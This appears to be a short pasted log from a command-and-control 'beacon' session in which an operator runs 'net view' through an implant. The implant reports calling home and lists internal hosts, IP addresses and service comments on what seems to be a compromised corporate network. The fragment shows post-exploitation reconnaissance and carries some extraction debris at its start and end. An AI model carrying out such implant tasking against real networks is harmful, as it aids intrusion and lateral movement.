 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87096 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
AGENT-WEB02 192.168.108.143 500 6.1
APOLLO 192.168.108.76 500 5.2
ASCLEPIUS 192.168.108.84 500 5.2
DESKTOP-VD6N3AJ 192.168.108.202 500 10.0
EXAMDNS 192.168.108.40 500 6.3
EXTWEBSVC 192.168.108.115 500 6.2 External Web Service for External calling
EXTWEBSVCUAT 192.168.108.134 500 6.2 External Web Service for UAT External calling
FILE_SHARE_TEST 192.168.108.123 500 5.2
HEPHAESTUS 192.168.108.91 500 5.2
IBSWEBEXT 192.168.108.128 500 6.3
IBSWEBEXT-UAT 192.168.108.44 500 6.3
IBSWSEXT 169.254.252.183 500 6.3
IBSWSEXT-UAT 192.168.108.45 500 6.3
INSURANCE01 192.168.108.130 500 6.2
INSURANCE02 192.168.108.131 500 6.2
OICWS 192.168.108.119 500 6.2
ONLINESERVICE10 192.168.108.114 500 6.2 Onlineservice10
ONLINESERVICE11 192.168.108.116 500 6.2 Onlineservice11
ONLINESERVICEUA 192.168.108.125 500 6.2 OnlineserviceUAT
SERVER04 192.168.108.72 500 6.1
Sec盾